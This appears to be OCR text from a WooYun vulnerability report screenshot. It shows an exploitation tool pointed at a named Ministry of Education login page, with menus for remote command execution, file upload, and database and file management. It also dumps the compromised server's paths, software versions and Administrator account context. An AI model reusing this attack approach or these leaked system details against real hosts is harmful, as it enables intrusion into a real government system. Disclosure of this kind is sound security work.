 目标地址： http://stmp.moe.edu.cn/user!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
获取
网站物理路径： E:\apache-tomcat-msmp3.0\webapps\moe
java.home: C:\Program Files\Java\jdk1.5.0\jre
java.version: 1.5.0
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: E:\apache-tomcat-msmp3.0\bin
java.class.version: 49.0
java.class.path: C:\Program Files\Java\jdk1.5.0\lib\tools.jar;E:\apache-tomcat-msmp3.0\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.5.0\bin;.;C:\WINDOWS\system32;C:\WINDOWS;E:\oracle\product\10.2.0\db_1\bin;C:\Program
Files\Java\jdk1.5.0\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\PROGRA~1\IBM\SQLLIB\BIN;C:
\PROGRA~1\IBM\SQLLIB\FUNCTION;C:\PROGRA~1\IBM\SQLLIB\SAMPLES\REPL;C:\Program Files\SSH Communications Security\SSH
Secure Shell
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0-b64
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.5
java.specification.vendor:
www.wooyun.org